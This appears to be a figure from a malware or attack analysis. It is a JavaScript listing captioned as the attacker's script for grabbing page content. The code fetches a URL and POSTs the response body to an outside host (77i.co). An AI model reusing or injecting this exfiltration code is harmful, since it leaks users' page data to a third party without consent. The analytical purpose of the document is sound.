 1 function poRec(urlGet, text) {
2 var url = urlGet.replace(/\//g, "-");
3 var data2 = escape(text);
4 var xhr2 = null;
5 try {
6 xhr2 = new XMLHttpRequest()
7 } catch (e) {
8 xhr2 = new ActiveXObject("Microsoft.XMLHTTP")
9 }
10 xhr2.open("post", "https://77i.co/rechtml/", true);
11 xhr2.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
12 xhr2.send("data=" + data2 + "&url=" + url)
13 }
14
15 function getSou(urlGet) {
16 var xhr = null;
17 try {
18 xhr = new XMLHttpRequest()
19 } catch (e) {
20 xhr = new ActiveXObject("Microsoft.XMLHTTP")
21 }
22 xhr.open("get", urlGet, true);
23 xhr.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
24 xhr.send();
25 xhr.onreadystatechange = function() {
26 if (xhr.readyState == 4) {
27 if (xhr.status == 200) {
28 poRec(urlGet, xhr.responseText);
29 if (xhr.responseText) {}
30 } else {
31 poRec(urlGet, "xhr.status=" + xhr.status + "\r\n" + xhr.responseText)
32 }
33 }
34 }
35 }
Figure 3. The script for grabbing page content and sending it back to the attacker